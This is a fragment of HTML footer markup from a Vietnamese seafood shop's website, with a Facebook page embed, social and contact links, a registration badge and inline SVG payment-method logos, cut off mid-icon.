src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcrabseafood.vn%2F&tabs=timeline&width=340&height=331&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="230" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div> </div></div><div class="footer-widgets footer footer-2 dark"> <div class="row dark large-columns-1 mb-0"> <div id="block-5" class="col pb-0 widget widget_block"><div class="wp-widget-group__inner-blocks"> <div class="widget block_widget"> <h2 class="widgettitle">Theo Dõi Cửa Hàng</h2> <p style="text-align: center;"><span style="font-size: 120%;">Tham gia và kết nối cùng Crab Seafood  trên các phương tiện truyền thông xã hội để xem tất cả các sản phẩm, dịch vụ mới của Crab và là người đầu tiên biết về các ưu đãi đặc biệt và bán hàng độc quyền ...</span></p><div style="display: flex; text-align: center;"> </div><div class="row" id="row-792815919"> <div id="col-1979820825" class="col medium-4 small-12 large-4" > <div class="col-inner" > <div class="social-icons follow-icons socical-footer full-width text-center" style="font-size:103%"><a href="https://www.facebook.com/Crabseafood.vn/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/crabseafood.vn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@crabseafood_vn?_t=ZS-8xxvgbjGSzX&_r=1" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="mailto:huylecongvn@gmail.com" data-label="E-mail" rel="nofollow" class="icon primary button circle email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0931434823" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div> </div> </div> <div id="col-610287389" class="col medium-4 small-12 large-4 col-divided" > <div class="col-inner text-center" style="border-radius:100px;" > <div class="payment-icons inline-block"><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg"> <path d="M12.89 19.172c-.614-.185-1.877-.775-1.877-.775L11 4.62s-.067-1.539 1.605-3.13C14.275-.101 16.097 0 16.097 0h7.862l-.018 26.483s.12 1.971-1.319 3.589c-1.602 1.871-3.88 1.774-3.88 1.774h-7.726V20.681l2.875.513s1.107.113 2.206.136c.963.02 1.858-.066 2.451-.16 1.135-.179 1.722-.335 2.796-.984 1.601-1.185 1.529-3.004 1.529-3.004l-.042-6.37-4.476.025v6.26s.043 1.175-.876 1.902c-.402.319-.988.61-2.081.61-.777 0-1.825-.232-2.508-.437zm12.735-6.709V5.446s-.08-2.052 1.416-3.625C28.536.248 30.48.187 30.48.187h8.096v26.614s.099 1.956-1.475 3.576c-1.569 1.614-3.3 1.623-3.3 1.623h-8.177V19.777s1.082 1.16 4.151 1.6c1.44.206 3.145.175 4.546 0 1.583-.198 2.78-.558 2.78-.558l-.033-2.215s-.568.352-2.304.887c-1.736.535-6.074.779-6.195-3.212-.12-3.992 3.575-4.027 5.231-3.816 1.657.21 3.3 1.118 3.3 1.118v-2.166s-2.091-.48-2.983-.58c-1.1-.122-2.65-.254-5.023.1-2.373.355-3.47 1.528-3.47 1.528zm14.438 8.577v10.795h8.128s1.866-.181 2.956-1.273C52.92 29.185 53 26.979 53 26.979V.001h-7.751s-2.068-.066-3.66 1.566c-1.594 1.633-1.526 3.534-1.526 3.534v5.733h7.885s.724.012 1.44.3c.566.226 1.12.637 1.357 1.27.535 1.42-.274 2.441-.688 2.719-.545.48-1.52.627-1.52.627s1.41.145 2.208.88c.263.24.567.638.689 1.037.161.527.097 1.04.097 1.04s-.097.902-.841 1.514c-.317.26-.749.5-1.186.629-.587.174-1.153.19-1.153.19h-8.288zm2.592-8.5v2.595h2.797s1.31-.004 1.31-1.3c0-1.295-1.31-1.295-1.31-1.295h-2.797zm2.992 4.119h-2.992v2.787h2.992c.008 0 1.475.087 1.475-1.394 0-1.48-1.475-1.393-1.475-1.393z"/></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div></div> </div> </div> <div id="col-603986633" class="col medium-4 small-12 large-4" > <div class="col-inner text-center dark" style="border-radius:100px;" > <div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1770414734"> <div class="img-inner dark" > <img width="1020" height="386" src="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-1024x388.png 1024w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-510x193.png 510w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-300x114.png 300w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-768x291.png 768w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong-600x228.png 600w, https://crabseafood.vn/wp-content/uploads/2021/03/logo-da-thong-bao-website-voi-bo-cong-thuong.png 1405w" sizes="(max-width: 1020px) 100vw, 1020px"/> </div> <style>#image_1770414734 { width: 26%;}@media (min-width:850px) { #image_1770414734 { width: 37%; }}</style> </div> </div> </div> </div> </div> </div></div> </div></div><div class="absolute-footer dark medium-text-center text-center"> <div class="container clearfix"> <div class="footer-secondary pull-right"> <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 